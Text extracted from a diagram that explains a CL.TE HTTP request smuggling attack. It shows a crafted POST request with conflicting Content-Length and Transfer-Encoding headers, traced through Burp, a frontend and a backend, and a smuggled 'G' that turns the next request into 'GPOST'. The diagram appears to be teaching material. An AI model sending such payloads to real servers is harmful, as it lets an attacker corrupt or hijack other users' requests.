 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
0\r\n
\r\n
G
0\r\n
\r\n
G
Normal Request
prepended to next request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar
Unrecognized method GPOST